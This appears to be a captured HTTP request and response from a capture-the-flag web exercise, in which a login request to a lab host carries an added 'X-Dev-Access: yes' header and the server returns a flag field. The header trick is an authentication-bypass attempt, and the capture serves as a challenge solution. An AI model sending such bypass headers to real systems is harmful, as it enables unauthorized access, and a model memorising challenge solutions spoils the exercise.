 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: chatelaine.cylabacademy.net:22129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://chatelaine.cylabacademy.net:22129/
8 Content-Type: application/json
9 Content-Length: 61
10 Origin: http://chatelaine.cylabacademy.net:22129
11 Connection: keep-alive
12 DNT: 1
13 Sec-GPC: 1
14 Priority: u=0
15 X-Dev-Access: yes
16
17 {
"email":"ctf-player@cylabacademy.org",
"password":"testtest"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 132
5 ETag: W/"84-bCOQKhG5jkUulB6BwB2sme4qd5s"
6 Date: Fri, 20 Nov 2026 13:28:21 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"ctf-player@cylabacademy.org",
"firstName":"pico",
"lastName":"player",
"flag":"academy{ }"
}